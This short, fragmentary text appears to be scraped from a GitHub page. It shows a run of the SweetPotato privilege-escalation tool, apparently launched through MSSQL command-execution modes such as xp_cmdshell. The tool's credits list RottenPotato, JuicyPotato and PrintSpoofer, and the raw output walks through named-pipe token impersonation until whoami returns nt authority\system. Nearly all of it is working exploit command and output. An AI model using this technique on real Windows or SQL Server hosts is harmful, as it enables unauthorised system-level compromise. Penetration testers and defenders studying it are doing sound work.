 C:/Users/Public/SweetPotato.exe -a "whoami"
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/2008658d-a3d6-43bf-afd7-5b72586158c0
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 980 created.
=====================================
nt authority\system
[+] Process created, enjoy!